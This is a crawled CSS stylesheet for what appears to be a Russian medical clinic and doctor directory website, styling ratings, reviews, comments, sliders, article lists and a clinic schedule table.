	content: '';
	border: 5px solid transparent;
	border-top-color: #2e2e2e;
	position: absolute;
	border-width: 5px;
	display: block;
	height: 0;
	width: 0;
}

.search-box__select li:first-child a,
.search-box__select li:first-child a:hover {
/*	background: #f2f2f2;
	background: url([data-uri]);
	background: -moz-linear-gradient(top,  #f2f2f2 0%, #ffffff 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f2f2f2), color-stop(100%,#ffffff));
	background: -webkit-linear-gradient(top,  #f2f2f2 0%,#ffffff 100%);
	background: -o-linear-gradient(top,  #f2f2f2 0%,#ffffff 100%);
	background: -ms-linear-gradient(top,  #f2f2f2 0%,#ffffff 100%);
	background: linear-gradient(to bottom,  #f2f2f2 0%,#ffffff 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2f2f2', endColorstr='#ffffff',GradientType=0 );*/
	box-shadow: 0 20px 10px -20px #eee inset;
}

.no_search-result {
	line-height: 30px;
	letter-spacing: -1px;
	font-family: 'Open Sans';
	font-weight: 300;
	font-size: 28px;
}

.content {margin: 20px 0;}
.content__wrapper {
	float: left;
	width: 100%;
}

.content__rc-240 {
	width: 240px;
	float: right;
}

.content__rc-240 a img {display: block; margin: 20px 0;}

.info-service {list-style: none;}
.info-service li {
	line-height: 30px;
	vertical-align: middle;
}

.content__lc {
	margin-right: 260px;
}

.w50 {
	margin-left: -1px;
	float: left;
	width: 50%;
}

.w50 ul {margin-bottom: 20px;}
.w50 li {line-height: 30px; vertical-align: middle;}

.w50 li a sup {
	font-size: 9px;
	padding: 3px 5px;
	line-height: 10px;
	text-decoration: none;
	background-color: #ffed2a;
	display: none;
	margin-left: 5px;
	color: #4b4747;
	top: -10px;
}

.w50 li a:hover sup {display: inline-block;}

.w50 li a sup b {
	border: 4px solid #fff;
	border-top-color: #ffed2a;
	display: inline-block;
	position: absolute;
	font-size: 0;
	height: 0;
	width: 0;
	bottom: -8px;
	left: 5px;
}

.doctors {border-left: 1px solid #eaeaea;}
.doctors .wrap {padding-left: 19px;}
.clinics .wrap {padding-right: 20px;}

.clinics__link a,
.doctors__link a {
	display: block;
	padding: 30px;
	color: #2e2e2e;
	margin-bottom: 20px;
	background-color: #ffed2a;
	font-family: 'Open Sans', sans-serif;
	text-decoration: none;
	letter-spacing: -2px;
	line-height: 30px;
	font-size: 28px;
	font-weight: 300;
}

.clinics__link a b,
.doctors__link a b {
	font-weight: 400;
}

.clinics__link a .more,
.doctors__link a .more {
	font-size: 13px;
	font-weight: 600;
	letter-spacing: -1px;
	vertical-align: middle;
	background: url(../img/more-back.png) 0 0;
	display: none;
	margin: -2px 0;
	padding: 0 0 0 10px;
	line-height: 20px;
	color: #fff;
	height: 24px;
	width: 89px;
}

.clinics__link a:hover .more,
.doctors__link a:hover .more {
	display: inline-block;
}

.reviews p {
	color: #737373;
	margin: 10px 0;
}

.reviews__info {
	padding-left: 65px;
	min-height: 50px;
}

.reviews__info p {
	color: #4b4747;
	font-style: italic;
}

.reviews__info p a,
.articles__more,
.news__more, .more,
.article p a {color: #fc572d; font-style: normal;}
.article img {padding: 20px;}

.reviews__avatar {
	display: block;
	height: 50px;
	width: 50px;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
}

.reviews__info-wrap {
	line-height: 16px;
	border: 1px solid #dadada;
	padding: 15px 15px 5px;
	min-height: 118px;
}

.reviews__info-wrap b {
	display: block;
	background: url(../img/corner.png) 0 0 no-repeat;
	position: absolute;
	height: 21px;
	width: 10px;
	left: -10px;
	top: 15px;
}

.slider h2 a {
	font-size: 24px;
	letter-spacing: normal;
	margin-left: 15px;
}

.slider__wrap {
	margin-top: 20px;
	border-top: 5px solid #ffed2a;
	background-color: #f7f6f3;
	padding: 20px 30px;
}

.slider__wrap_wrap {
	overflow: hidden;
}

.slider__wrap ul {
	width: 1000%;
	margin-left: 10px;
	overflow: hidden;
}

.slider__wrap li {
	width: 2.5%;
	float: left;
	overflow: hidden;
}

.slider__box-a {
	float: left;
	width: 60px;
}

.info-box .slider__box-a {
	float: right;
	width: 60px;
}

.slider__box-b {margin: 0 20px 0 75px;}
.info-box .slider__box-b {margin: 0 75px 0 0;}
.info-box .slider__box-b p {color: #666;}
.slider__box-b p {margin: 10px 0;}

.slider__controls {
	top: 50%;
	margin-top: -10px;
	position: absolute;
	background-image: url(../img/slider_controls.png);
	background-repeat: no-repeat;
	height: 20px;
	width: 11px;
}

.slider__next {
	background-position: top right;
	right: 15px;
}

.slider__prev {
	background-position: top left;
	left: 15px;
}

.slider__avatar {
	height: 75px;
	width: 60px;
	overflow: hidden;
	display: block;
	margin-bottom: 10px;
}

.slider__avatar img,
.content__rc-240 .slider__avatar img {
	margin: 0;
	display: block;
	max-width: 75px;
}

.news__date {
	font-size: 9px;
	text-transform: uppercase;
	color: #7c7c7c;
}

.news__archive li {
	margin-bottom: 20px;
}

.news__archive li p {margin: 0;}
.menu-list li {line-height: 24px;}
.menu-list a {color: #2e2e2e;}
.division h5, .med-catalog h5 {line-height: 20px;}
.division h5 a, .med-catalog h5 a {text-decoration: none;}
.division h2, .med-catalog h2, .articles-rubric h2 {margin-bottom: 20px;}
.division .h2, .med-catalog .h2, .articles-rubric .h2 {margin-bottom: 20px;}

.med-catalog table,
.articles-rubric table {
	margin: 0 -10px;
	min-width: 100%;
}

.med-catalog td,
.articles-rubric td {
	padding: 0 10px;
	width: 33%;
}

.med-catalog .menu-list,
.articles-rubric .menu-list {
	margin-bottom: 20px;
}

.articles__archive li {
	line-height: 18px;
	margin-bottom: 18px;
	color: #666;
}

.articles__archive li span {
	font-size: 9px;
	text-transform: uppercase;
}

.articles .article {
	margin: 20px 0;
	padding-left: 240px;
	overflow: hidden;
}

.articles .article h3 {
	font-size: 16px;
	font-weight: normal;
	font-family: Verdana;
}

.article__img-box {
	width: 220px;
	overflow: hidden;
	float: left;
	margin-left: -240px;
}

.article__tag,
.article a.article__tag {
	padding-left: 5px;
	line-height: 18px;
	display: inline-block;
	text-decoration: none;
	text-transform: uppercase;
	background-color: #ffed2a;
	font-size: 9px;
	overflow: hidden;
	color: #333;
}

.article__tag b {
	margin: 0 0 0 5px;
	border: #fff 10px solid;
	vertical-align: middle;
	border-left-color: #ffed2a;
	top: -1px;
	font-size: 0;
	height: 0;
	width: 0;
}

.article img {max-width: 100%;}
.article .block
{
padding: 5px;
    /* line-height: 18px; */
    /* display: inline-block; */
    /* text-decoration: none; */
    /* text-transform: uppercase; */
    background-color: rgba(255, 233, 0, 0.32);
    /* overflow: hidden; */
    color: #333;
}
.article .block-title
{
 font-size: 17px;
    margin: 10px;
    display: block;
    font-weight: 900;
}

.article p {margin: 20px 0; }
.article p.news__date {margin-bottom: 0;}

.article__rating {
	float: right;
	margin: 0 0 0 20px;
	z-index: 5;
}

.article__rating .rating-number b,
.author__rating .rating-number b {
	border-bottom-color: #fff;
	border-right-color: #fff;
}

.article ul {list-style-type: disc;}
.article ol {list-style-type: decimal;}

.article ul, .article ol {
	list-style-position: outside;
	padding-left: 30px;
}

.article ol li, .article ul li {margin: 10px 0;}
.article div {font-size: 15px;
line-height: 17px;}
.article__paginator a,
.article .article__paginator a {
	color: #007ED3;
	text-decoration: none;
	padding: 3px 5px;
}

.article__paginator a:hover,
.article__paginator a.active {
	background-color: #FFED2A;
	color: #202020;
}

.clinic__price {width: 100%;}
.clinic__price td {
	padding-top: 10px;
	vertical-align: bottom;
	border-bottom: 1px solid #cecece;
}

.clinic__price td span {
	line-height: 19px;
	vertical-align: bottom;
	margin: 0 -5px 0;
	background: #fff;
	padding: 0 5px 1px;
	bottom: -6px;
}

.clinic__price
.clinic__spanrice_th td {
	font-size: 9px;
	font-family: Verdana;
	border-bottom: transparent;
	text-transform: uppercase;
	color: #737373;
}

.clinic__spanrice_th td span {
	white-space: nowrap;
}

.clinic__price td:last-child {text-align: right; padding-left: 20px;}

.img-left {
	float: left;
	margin: 0 20px 0 0;
}

.img-right {
	float: right;
	margin: 0 0 0 20px;
}

.articles .article-2 {padding-left: 0;}
.article-2 .article__img-box {margin: 0 20px 10px 0; z-index: 5;}

.clinic h1 {font-size: 32px;}
.clinic h2 {font-size: 22px; letter-spacing: -1px;}
.clinic .clinic-present a,
.clinic .clinic-present__tags {color: #007ed3;}
.clinic-present {overflow: hidden; margin: 20px 0 0; color: #737373;}
.clinic-present__doctor {float: left; margin: 5px 20px 5px 0;}
.clinic-present p {margin: 0 0 10px;}

.rating-number.no-rating {background-color: #e8e8e8;}
.rating-number.no-rating a {padding: 20px 0; display: inline-block;}
.rating-number.no-rating a,
.clinic-present__rating
.rating-number.no-rating {
	letter-spacing: normal;
	font-size: 11px;
	color: #2e2e2e;
	line-height: 1;
}


.rating-number.no-rating b {
	border-top-color: #e8e8e8;
	border-left-color: #e8e8e8;
}

.clinic-present__rating {
    float: left;
    margin: 0 20px 20px 0;
    z-index: 3;
}

.author {
	min-height: 80px;
	border-top: 4px solid #ffed2a;
	border-bottom: 1px solid #dadada;
	margin-bottom: 20px;
	padding: 20px 0;
}

.author h3 {margin-bottom: 20px;}

.author u {
	display: block;
	background: url(../img/y-corner.png) center no-repeat;
	position: absolute;
	height: 11px;
	width: 21px;
	top: -11px;
	left: 15px;
}

.author__avatar {
	display: block;
    height: 75px;
    overflow: hidden;
    width: 60px;
	float: left;
}

.author__info {margin: 0 80px;}

.author__rating {
	float: right;
}

.rating-number {
	text-align: center;
	font-family: 'Open Sans',sans-serif;
	line-height: 24px;
	font-size: 24px;
	font-weight: 300;
	background-color: #ffed2a;
	padding: 5px;
}

.rating-number span {
	margin: 0 0 5px;
	line-height: 11px;
	display: block;
	font-family: Verdana;
	font-size: 9px;
}

.rating-number b {
	bottom: -10px;
	left: 10px;
	border-left: 5px solid #ffed2a;
	border-top: 5px solid #ffed2a;
	border-right: 5px solid #f7f6f3;
	border-bottom: 5px solid #f7f6f3;
	position: absolute;
	display: block;
	height: 0;
	width: 0;
}

.slider .rating,
.info-box .rating,
.rating {
	background: url(../img/small-stars.png) 0 -10px;
	margin-top: 10px;
	height: 10px;
	width: 60px;
}

.info-box .rating {margin-bottom: 10px;}

.slider .rating div,
.info-box .rating div,
.rating div {
	height: 10px;
	background: url(../img/small-stars.png) 0 0;
}

.comment {
	min-height: 50px;
	padding-left: 65px;
	margin-top: 40px;
}

.comment__user_name_and_time span {
	font-size: 10px;
	font-family: Verdana;
	text-transform: uppercase;
	color: #666;
}

.comment__user_avatar {
	position: absolute;
	overflow: hidden;
	display: block;
	height: 50px;
	width: 50px;
	left: 0;
	top: 0;
}

.comment__user_avatar img {
	display: block;
	max-width: 50px;
}

.comment.author {border-bottom: 0 none transparent;}
.comment.author .comment__user_avatar {
	top: 20px;
}

.comment__rating {
	float: right;
	font-size: 10px;
	font-family: Verdana;
	line-height: 18px;
	text-transform: uppercase;
	vertical-align: middle;
}

.comment__user_name_and_time {margin-right: 120px;}
.comment.author .comment__user_name_and_time {margin-right: 0;}
.comment.author .comment__user_name_and_time a {color: #2e2e2e;}

.comment__rating .rating {display: inline-block; margin: 0; top: 1px;}

.comments h3 a.psevdolink {
	float: right;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.comments h3 a:hover.psevdolink {border-bottom-color: transparent;}

.rating_add {
	height: 17px;
	width: 100px;
	display: inline-block;
	vertical-align: middle;
	background: url(../img/big-stars.png) 0 -17px;
}

.pt-9 {
	color: #666;
	vertical-align: middle;
	text-transform: uppercase;
	font-size: 9px;
}

.rating_add a {
	display: block;
	height: 17px;
	position: absolute;
	left: 0;
	top: 0;
}

.rating_add a:hover {
	background: url(../img/big-stars.png) 0 0;
}

.rating_add a.ra1 {width: 20px; z-index: 5;}
.rating_add a.ra2 {width: 40px; z-index: 4;}
.rating_add a.ra3 {width: 60px; z-index: 3;}
.rating_add a.ra4 {width: 80px; z-index: 2;}
.rating_add a.ra5 {width: 100px; z-index: 1;}

.txt-wrap {padding-right: 20px;}
.txt-wrap label {
	display: block;
	color: #737373;
	font-family: Verdana;
	text-transform: uppercase;
	font-size: 10px;
}

.comment_add .txt {
	width: 100%;
	padding: 9px;
	font-size: 13px;
	font-family: Tahoma;
	line-height: 18px;
	background-color: #f6f6f6;
	border: 1px solid #dadada;
	resize: vertical;
	color: #737373;
}

.comment_add input.txt {
	padding: 4px 9px;
}

.comment_add__buttons {height: 30px;}
.comment_add__buttons a {
	height: 30px;
	line-height: 30px;
	font-size: 10px;
	text-decoration: none;
	vertical-align: middle;
	text-transform: uppercase;
	padding: 0 20px;
}

.comment_add__buttons a:hover {text-decoration: underline;}

.comment_add__buttons a.comment_add__cancel {
	float: left;
	color: #fff;
	padding-right: 30px;
	background: #737373 url(../img/close-icon.png) right 1px no-repeat;
}

.comment_add__buttons a.comment_add__submit {
	float: right;
	background-color: #ffed2a;
	color: #383838;
}

.i-icon_site {background-image: url(../img/site_icon.png);}
.i-icon_mail {background-image: url(../img/mail_icon.png);}
.i-icon_phone {background-image: url(../img/contact_icon.png);}
.i-icon_flag {background-image: url(../img/flag_icon.png);}
.i-icon_user {background-image: url(../img/user_icon.png);}

.i-icon {
	vertical-align: middle;
	background-repeat: no-repeat;
	background-position: center;
	display: inline-block;
	height: 12px;
	width: 12px;
}

.header__login-line .i-icon {
	height: 16px;
	width: 16px;
	vertical-align: baseline;
	margin-right: 5px;
}

.info-box.info-box_contact .more:hover {text-decoration: none;}
.info-box.info-box_contact .more {
	background: none;
	text-decoration: underline;
	line-height: normal;
	color: #fc572d;
	padding: 0;
}

.clinic_logo {
	text-align: center;
	overflow: hidden;
}

.clinic_logo img {max-width: 100%;}
.content__lc-rc {margin-left: 260px;}
.content__lc-lc {
	width: 240px;
	float: left;
}

.content__lc-lc h2 a,
.content__lc-lc h3 a {text-decoration: none;}
.content__lc-lc h2 a.active,
.content__lc-lc h3 a.active {text-decoration: underline;}

.info-box {
	padding: 15px 20px 20px;
	border-top: 4px solid #ffed2a;
	background-color: #f7f6f3;
	margin: 20px 0;
}

.info-box li {
	overflow: hidden;
	padding: 15px 0 10px;
	border-top: 1px solid #dadada;
}

.info-box li:first-child {
	border: 0 none transparent;
	padding-top: 0;
}

.articles-prevew li a {color: #2e2e2e;}

.info-box h3 {
	font-size: 13px;
	text-transform: uppercase;
}

.info-box h3 a {text-decoration: underline;}
.info-box h3 a:hover {text-decoration: none;}

.info-box a.more {
	text-decoration: none;
	background: url(../img/more-back-2.png) 0 0 no-repeat;
	line-height: 20px;
	letter-spacing: -1px;
	vertical-align: middle;
	padding-left: 7px;
	display: block;
	height: 24px;
	width: 170px;
	color: #fff;
}

.breadchrumbs {margin-bottom: 20px;}

.articles-catalog ul {
	padding: 0;
	float: left;
	width: 50%;
}

.articles-catalog ul li {
	line-height: 30px;
	margin-right: 20px;
}

.articles-catalog ul li a {color: #2e2e2e;}

.news_archive li {
	line-height: 18px;
	margin-bottom: 15px;
}

.reclama {
	background-color: #e5f2fb;
	padding: 15px 20px;
	margin: 20px 0;
}

.reclama p, .reclama a {color: #383838;}
.reclama .h2 {color: #bbc5cc;}
.article h2 {font-size: 27px; }
.article  table {
	width: 100%;
	text-align: center; 
    vertical-align: top; 
}

.article  table td {padding: 5 px;}

.article table img {
        padding: 0px;
    
    vertical-align: middle;
    padding-right: 5px;
	padding-left: 0px;
}

.year a {
	color: #383838;
	text-decoration: none;
	margin: 0 5px 0 -3px;
	text-transform: uppercase;
	padding: 2px 3px;
	font-size: 9px;
}

.year a:hover, .year a.active {background-color: #ffed2a;}

.footerYellowLine {
	padding: 20px 40px;
	text-align: center;
	border-bottom: 4px solid #ffed2a;
	margin: 0 0 40px;
}

.paginator {
	padding: 20px 50px 0px 50px;
	text-align: center;
	border-top: 1px solid #dadada;
}

.paginator a {
	padding: 0 5px;
	line-height: 30px;
	display: inline-block;
	text-decoration: none;
	margin: 0;
}

.paginator a:hover, .paginator a.active,
.paginator a.prev, .paginator a.next {
	background-color: #ffed2a;
	color: #2e2e2e;
}

.paginator .prev {
	float: left;
	width: 25px;
	padding-left: 15px;
	margin-left: -50px;
	text-align: center;
}

.paginator .next {
	float: right;
	width: 25px;
	text-align: center;
	padding-right: 15px;
	margin-right: -50px;
}

.paginator .next b, .paginator .prev b {
	font-size: 0;
	border: 15px solid #fff;
	position: absolute;
	display: block;
	height: 0;
	width: 0;
	top: 0;
}

.paginator .next b { border-left-color: #ffed2a; right: -15px;}
.paginator .prev b {border-right-color: #ffed2a; left: -15px;}

.content__lc-list li {
	line-height: 18px;
	margin: 0 0 10px;
}

.content__lc-list a {
	display: inline-block;
	padding: 2px 15px;
}

.content__lc-list li a:hover,
.content__lc-list li.active a {
	background: #ffed2a url(../img/ugolok.png) right center no-repeat; 
	text-decoration: none;
	color: #2e2e2e;
}

.content__lc-list li a b {
	font-size: 10px;
	padding: 0 5px;
	color: #383838;
	margin-left: 5px;
	float: right;
	text-decoration: none;
	background-color: #ffed2a;
	font-weight: normal;
}

.content__lc-list li ul {
	margin: 20px 0 20px 20px;
}

.clinics-list li,
.medicament-list li {
	padding: 20px 0;
	min-height: 110px;
	border-top: 1px solid #dadada;
	z-index: 1;
}

.medicament-list li:first-child {
	padding-top: 0;
	border-top: 0 none transparent;
}

.clinics-list li.reclama {
	z-index: 2;
	margin: 0 0 -1px;
	border: 0 none transparent;
	padding: 15px 20px;
}

.clinics-list li h2 a,
.clinics-list li h3 a,
.medicament-list li h3 a,
.preparat h3, .article h3 {font-weight: 400;}

.clinics-list li:first-child {
	border-top: 0 none transparent;
	padding-top: 0;
}

.clinics-list__rating {
	float: right;
	margin: 0 0 10px 20px;
	z-index: 3;
}

.clinics-list__rating .rating-number,
.clinic-present__rating .rating-number {
	line-height: normal;
	letter-spacing: -2px;
	font-size: 36px;
	min-width: 65px;
	color: #383838;
}

.clinics-list__rating
.rating-number span,
.clinic-present__rating
.rating-number span {
	letter-spacing: normal;
	font-size: 11px;
}

.clinics-list__rating
.rating-number b,
.clinic-present__rating
.rating-number b {
	border-right-color: #fff;
	border-bottom-color: #fff;
    border-width: 8px;
    bottom: -16px;
    left: 16px;
}

.clinics-list__rating .rating div,
.clinic-present__rating .rating div {height: 14px; background: url(../img/stars.png) 0 0;}
.clinics-list__rating .rating,
.clinic-present__rating .rating {
	margin: 20px auto 0;
	background: url(../img/stars.png) 0 -14px;
	height: 14px;
	width: 75px;
}

.preparat {margin-bottom: 40px;}
.preparat p {margin: 20px 0;}
.preparat p span {
	font-size: 9px;
	text-transform: uppercase;
	color: #666;
}

.preparat-list a {
	color: #2e2e2e;
}

.ui-multiselect-header {
	clear: both;
	overflow: hidden;
	min-height: 30px;
}

.filters {
	padding: 20px 0;
	border-top: 4px solid #ffed2a;
	z-index: 9;
}

.filters table {
	width: 100%;
}

.filters table td {width: 50%;}

.filters td .wrap {
	min-height: 40px;
	width: auto;
}

.filters td:first-child div.wrap {margin: 0 5px 0 0;}
.filters td:last-child div.wrap {margin: 0 4px 0 1px;}

.filters h4 {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
}

.abc-09_filter {
	line-height: 38px;
	text-transform: uppercase;
	font-family: Verdana;
	font-size: 0;
}

.abc-09_filter a {
	color: #383838;
	padding: 0 5px;
	font-size: 32px;
	text-decoration: none;
}

.abc-09_filter a.active,
.abc-09_filter a:hover {
	background-color: #ffed2a;
}

.abc-list li {line-height: 18px;}
.abc-list li a {color: #2e2e2e;}
.abc-list li ul {margin: 20px 0 20px 40px;}

/* ===== Footer ===== */

.footer {
	margin-top: 20px;
	background-color: #ffed2a;
	padding: 20px;
}

.footer p {margin: 0;}
.footer a {color: #000;}

.footer__rc-240 {
	float: right;
	width: 220px;
}

.footer__rc-240 img {
	margin: -10px 0;
}

.footer__lc-240 {
	float: left;
	width: 220px;
}

.footer__cc {margin: 0 240px; font-size: 9px;}

/* ===== UI ===== */

.b-core-ui-select {
	width: 100%;
	height: 40px;
}

.b-core-ui-select__value {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding: 0 35px 0 20px;
	line-height: 40px;
	vertical-align: middle;
}

.b-core-ui-select__button {
    position: absolute;
    right: 15px;
    top: 10px;
    display: block;
    width: 0;
    height: 0;
    border-top: 5px solid black;
    border-right: 5px solid transparent;
    border-left: 5px solid transparent;
    content: "";
    margin-top: 8px;
    margin-left: 2px;
}

.b-core-ui-select__dropdown {
    display: none;
    position: absolute;
    top: 0;
    margin-top: -1px;
    max-height: 200px;
    border: 1px solid #ccc;
	background-color: #fff;
}

.b-core-ui-select__dropdown.hide,
.b-core-ui-select__select_state_hide {display: none;}
.b-core-ui-select__dropdown.show {display: block;}

.b-core-ui-select__dropdown__wrap {
    max-height: 200px;
    overflow: auto;
}

.b-core-ui-select__dropdown__item {
    padding: 10px 20px;
    cursor: pointer;
}

.b-core-ui-select__dropdown__item.selected,
.b-core-ui-select__dropdown__item:hover {
    background: #c9dbe9;
}

._dataerror input, ._dataerror textarea {
    border:1px solid #DF8484!important;
}

._dataerror span._err {
    color: red;    
}
.tel {
text-align: right;
font-size: 11px;
font-weight: bold;
}
.tel .phone {
line-height: 37px;
display: block;
font-size: 23px;
}

.tel .phone a{
color: black;
}

.header__login-line {
    float: right;
    margin-top: 5px;
    position: relative;
    z-index: 3;
}

#pagingControls {
	padding-top:15px;
	font-weight:bold;
}
#pagingControls ul {
	display:inline;
	padding-left:0.5em;
}
#pagingControls li {
	display:inline;
	padding:0 0.5em
}






.side-widget {
    margin-top: 15px !important;
}
.side-widget .hdr3 {
    margin-bottom: 10px !important;
}
.hdr3 {
    letter-spacing: 0px !important;
    margin: 20px 0 3px !important;
    font-size: 18px !important;
}
.side-widget__item {
    position: relative !important;
    min-height: 61px !important;
    margin-bottom: 10px !important;
}
.side-widget__item__image {
    position: absolute !important;
    left: 0 !important;
    top: 0 !important;
    width: 46px !important;
    height: 61px !important;
}
.side-widget__item__image img {
    display: inline-block !important;
    max-width: 100%!important;
}

ul.wo-markers li {
	list-style-type: none;
}

h2.des-h2 {
	font-weight: bold;
	margin: 20px 0 40px;
	text-align: center;
}

table.cl-benef {
	background-color: #fafafa;
	width: 100%;
	border-bottom: 2px solid #f3f3f3;
}

table.cl-benef td {
	padding: 7px 15px;
}

table.cl-benef tr:first-child td {
	padding-top: 20px;
}

table.cl-benef tr:last-child td {
	padding-bottom: 20px;
}

table.cl-services td {
	color: #00a1e4;
	font-weight: bold;
	text-align: left;
	text-transform: uppercase;
	vertical-align: middle;
	padding: 5px 50px;
}

table.cl-services td span {
	padding: 0 0 0 5px;
}

--- FILE ---
content_type: text/css
request_url: http://mosmedclinic.ru/st/css/shedule.css
body_size: 489
content:

table.shedule{
	width:98%;
	border:1px solid #d9d9d9;
	margin:25px 0px;
	font-size:12px !important;
}
table.shedule td{
	width:14%;
	border:1px solid #d9d9d9;
}
table.shedule td .shd_item{
	padding:10px;
	font-size:12px !important;
}

table.shedule td span.date{
	font-weight:bold;
	text-align:center;
	width:100%;
	display:block;
	background:#d9d9d9;
	padding:5px 0px;
}
table.shedule td span.free{
	display:block;
	text-align:center;
}
table.shedule td span.date.rest{
	color:#c00027;
}